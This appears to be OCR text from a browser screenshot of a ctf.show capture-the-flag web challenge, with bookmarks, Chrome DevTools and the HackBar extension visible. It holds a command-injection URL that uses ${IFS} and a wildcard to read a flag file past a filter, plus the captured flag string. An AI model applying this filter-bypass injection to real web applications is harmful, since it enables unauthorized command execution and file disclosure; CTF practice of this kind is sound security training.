 ctf.show
d3cecf45-11cf
d3cecf45-11cf
view-source:d3
所有文章 - Halo
php://filter - Z
第四届“强网”拟
搭建ctf webdo
CTF | 从零开始
哔哩哔哩 ( ゜-
ctfshow _ 搜索
CTFshow-web
不安全 | d3cecf45-11cf-4d99-98e1-d7707b2a99b9.challenge.ctf.show/?c=nl${IFS}/fla?%7C%7Cls
2
应用 百度 BUUCTF 首页 - Bugku CTF GitHub 首页 — 少数派 YouTube 茶杯狐 Cupfox -... 在线动画 动漫下载... 纵横网络靶场社区 灯塔实验室 – 专注... ctf.show ZERO 阅读清单
1 ctfshow{ca0f9c8c-097a-4fd7-a14c-82df750f9131}
DevTools is now available in Chinese! Always match Chrome's language Switch DevTools to Chinese Don't show again
Elements Console Sources Network Performance Memory Application Security Lighthouse HackBar 2
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
URL
http://d3cecf45-11cf-4d99-98e1-d7707b2a99b9.challenge.ctf.show/?c=nl${IFS}/fla?%7C%7Cls
Enable POST
ADD HEADER
Console What's New Network conditions
Highlights from the Chrome 95 update
New CSS length authoring tools
Drag to change the unit value and select unit type from the dropdown in the Styles pane.
Hide issues in the Issues tab
Hide irrelevant issues so you can focus only on those issues that matter to you.
Improved the display of properties in the Properties pane and Sources panel
new